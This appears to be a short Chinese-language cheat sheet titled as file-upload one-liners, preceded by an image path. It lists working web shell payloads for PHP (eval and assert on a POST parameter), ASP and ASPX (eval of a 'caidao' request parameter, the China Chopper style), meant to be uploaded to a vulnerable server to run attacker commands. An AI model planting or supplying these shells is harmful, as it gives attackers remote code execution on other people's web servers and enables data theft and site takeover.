 文件上传一句话
Php一句话
<?php @eval ($_POST[cmd]);?>
<?php assert($_POST[cmd]);?>
Asp，apsx一句话
<%eval request("caidao")%>
<%@ Page
Language="Jscript"%><%eval(Request.Item["caidao"],"unsafe")
;%>